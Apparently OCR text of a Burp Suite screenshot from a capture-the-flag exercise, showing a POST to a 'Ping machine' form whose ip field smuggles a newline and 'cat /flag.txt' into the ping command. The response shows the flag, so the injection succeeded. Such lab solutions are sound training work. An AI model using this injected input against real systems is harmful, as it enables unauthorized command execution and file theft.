 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize
1 × +
Send Cancel < > Target: http://13.215.248.36:30658
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:30658
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:30658
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://13.215.248.36:30658/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=1.1+%0a+cat+%2Fflag.txt
Response
Pretty Raw Hex Render \n
15 <link href="style.css" rel="stylesheet">
16 </head>
17 <body class="text-center">
18 <main class="form-ping">
19 <form method="post">
20 <img class="mb-4" src="picture.gif" alt="" width="272"
height="257">
21 <h1 class="h3 mb-3 fw-normal">
Ping machine
</h1>
22
23 <div class="form-floating">
24 <input name="ip" class="form-control" id="floatingInput">
25 <label for="floatingInput">
Ip address
</label>
26 </div>
27 <div class="text-start">
28 1.1
29 cat /flag.txt<pre>
PING 1.1 (1.0.0.1): 56 data bytes
30 64 bytes from 1.0.0.1: icmp_seq=0 ttl=49 time=1.871 ms
31 64 bytes from 1.0.0.1: icmp_seq=1 ttl=49 time=1.862 ms
32 64 bytes from 1.0.0.1: icmp_seq=2 ttl=49 time=2.018 ms
33 64 bytes from 1.0.0.1: icmp_seq=3 ttl=49 time=1.847 ms
34 --- 1.1 ping statistics ---
35 4 packets transmitted, 4 packets received, 0% packet
loss
36 round-trip min/avg/max/stddev = 1.847/1.899/2.018/0.069
ms
37 CHH{EASY_f1ltEr_coMM4ND_INJ3c71oN_5c6849d2dc8736d6efab5
e0c683c1db2}
</pre>
</div>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers